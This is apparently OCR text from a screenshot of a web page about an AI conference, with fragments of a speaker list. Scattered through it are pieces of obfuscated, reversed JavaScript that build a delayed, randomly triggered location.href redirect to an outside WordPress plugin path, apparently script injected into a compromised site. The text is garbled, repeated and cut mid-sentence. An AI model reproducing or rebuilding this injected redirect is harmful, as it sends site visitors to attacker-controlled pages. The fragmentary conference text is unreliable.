
collaborations.
The conference was opened by
Prof. Marina Jiro
challenges that we are facing in the rise of AI and
more balanced view and approach
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (
address these challenges.
Speakers for the rest of the day included:
Baroness Beeban Kidron on the challenges faci